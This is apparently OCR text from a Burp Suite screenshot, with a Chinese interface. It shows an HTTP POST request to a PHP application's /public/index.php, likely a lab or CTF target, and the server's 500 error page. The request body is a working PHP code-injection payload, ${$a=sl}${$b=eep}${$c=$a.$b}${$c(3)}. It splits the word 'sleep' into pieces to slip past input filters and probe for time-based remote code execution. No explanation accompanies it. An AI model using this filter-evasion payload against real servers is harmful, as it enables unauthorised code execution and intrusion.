 请求
美化 Raw Hex \n
1 POST /public/index.php HTTP/1.1
2 Host: 158a837b.clsadp.com
3 Content-Length: 41
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://c27a24fd.clsadp.com
8 Referer: http://c27a24fd.clsadp.com/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 code=${$a=sl}${$b=eep}${$c=$a.$b}${$c(3)}
搜索 0高亮
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 6835
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 17 Nov 2024 13:19:00 GMT
5 Server: Apache/2.4.54 (Debian)
6 X-Powered-By: PHP/7.4.33
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
系统发生错误
</title>
14 <meta name="robots" content="noindex,nofollow" />
15 <style>
16 /* Base */
17 body{
18 color:#333;
19 font:16pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei',sans-serif;
20 margin:0;
21 padding:020px20px;
22 }
23 h1{
24 margin:10px00;
25 font-size:28px;
26 font-weight:500;
27 line-height:32px;
28 }
29 h2{
30 color:#4288ce;
31 font-weight:400;
32 padding:6px0;
33 margin:6px00;
34 font-size:18px;
35 border-bottom:1pxsolid#eee;
36 }
37 h3{
38 margin:12px;
39 font-size:16px;
40 font-weight:bold;
41 }
42 abbr{
43 cursor:help;
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 6
Inspector
笔记
完成 7,049字节 | 101 millis
Event log (57) All issues (185) 内存: 811.4MB
EPIC 21° 21:20